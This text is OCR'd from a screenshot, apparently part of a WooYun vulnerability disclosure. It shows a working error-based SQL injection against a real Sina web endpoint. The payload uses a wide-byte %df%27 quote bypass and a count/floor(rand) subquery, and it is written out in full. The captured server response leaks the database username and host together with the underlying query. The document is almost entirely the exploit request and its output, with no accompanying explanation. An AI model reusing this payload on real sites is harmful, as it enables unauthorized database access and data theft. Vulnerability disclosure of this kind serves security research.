 NT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://pfp.sina.net/public/actPriceQuery.php?which=res&resid=100%df%27 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+1&tm=1400117554535
Enable Post data Enable Referrer
pfp.sina.net/public/actPriceQuery.php?which=res&resid=100%df%27%20and%20(select%201%20from%20(select%20count(*),concat(user() Google 8 php
对不起, 系统错误，请联系管理员.
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET actPriceQuery.php?which...a)--+: 200 OK pfp.sina.net 292 B 127.0.0.1:8888
参数 头信息 响应 缓存 HTML
<br><br><br>
对不起, 系统错误，请联系管理员.
<br><br><br>
<!-- Duplicate entry 'pfp@202.108.6.2011' for key 1:select onlineAdv, validation from resource where
id='100運' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema
.tables group by x)a)-- 1' -->
1 个请求 292 B 5.1s
www.wooyun.org